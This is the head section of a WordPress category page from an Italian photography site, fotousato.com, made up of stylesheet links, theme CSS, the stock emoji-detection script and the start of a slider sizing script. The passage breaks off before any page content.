

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotousato.com/?cat=11
body_size: 14195
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fotousato.com/xmlrpc.php" />
	<title>03 &#8211; Map &#8211; fotousato</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed" href="https://www.fotousato.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed dei commenti" href="https://www.fotousato.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; 03 - Map Feed della categoria" href="https://www.fotousato.com/?feed=rss2&#038;cat=11" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fotousato.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.fotousato.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fotousato.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kreativa-MainStyle-css' href='https://www.fotousato.com/wp-content/themes/kreativa/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/owlcarousel/owl.carousel.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lightgallery.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lg-transitions.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-Animations-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/animations.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/ionicons/css/ionicons.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/et-fonts/et-fonts.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/feather-webfont/feather.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-jplayer-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/html5player/jplayer.dark.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CNunito%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kreativa-ResponsiveCSS-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/responsive.css?ver=6.3.1' type='text/css' media='screen' />
<style id='kreativa-ResponsiveCSS-inline-css' type='text/css'>
.site-back-cover { background-image: url(http://ww.fotousato.com/wp-content/uploads/2017/12/00001836.jpg); }.menu-is-horizontal .logo img { height: 53px; }.menu-is-horizontal .logo img { top: 24px; }.menu-is-horizontal .logo img { margin-left: 60px; }.menu-is-horizontal .logo img { margin-right: 50px; }.vertical-logoimage { width: 220px; }.vertical-logoimage { margin-top: 20px; }
.entry-content > a:hover,
.entry-content p > a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.woocommerce .related h2:hover,
.woocommerce .upsells h2:hover,
.woocommerce .cross-sells h2:hover,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#events_list .recentpost_info .recentpost_title:hover,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a:hover,
.slideshow-box-content .slideshow-box-title a:hover,
.project-details-link a:hover,
.entry-content .text-is-dark a:hover,
.event-icon-sep,
.header-is-opaque .social-sharing-toggle:hover i,
.header-is-opaque.fullscreen-slide-dark .social-sharing-toggle:hover i,
.header-is-opaque .stickymenu-zone .social-sharing-toggle:hover i,
.mtheme-lightbox .lg-toolbar .lg-icon:hover,
.mtheme-lightbox .lg-actions .lg-next:hover,
.mtheme-lightbox .lg-actions .lg-prev:hover,
.cart-elements .cart-title:hover,
.theme-is-light .vertical-menu ul.mtree li.mtree-open > a,
#gridblock-filters li a:hover{color:#000000;}
#gridblock-filters li .is-active:after,
#gridblock-filters li a:focus:after,
#gridblock-filters a:focus:after{background-color:#000000;}.vertical-footer-copyright,vertical-footer-copyright a,vertical-footer-copyright a:hover { color:#ffffff; }.gridblock-four .work-description, .gridblock-three .work-description, .gridblock-two .work-description, .gridblock-one .work-description, .slideshow-box-info .work-description, .entry-content .smaller-content, .entry-content, .woocommerce #tab-description p, .woocommerce .entry-summary div[itemprop="description"], .blog-details-section .the-month, .post-meta-time-archive, #password-protected p, .post-password-form p, #password-protected label, #gridblock-filters .griblock-filters-subcats a, .person h4.staff-position, .gridblock-parallax-wrap .work-description,.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#000000;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kreativa_vars = {"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
var kreativa_vars={"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
var ajax_var={"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"197d734ab9"};
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fotousato.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.fotousato.com/index.php?rest_route=/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotousato.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://ww.fotousato.com/wp-content/uploads/2017/12/00001833.jpg"); background-position: right center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
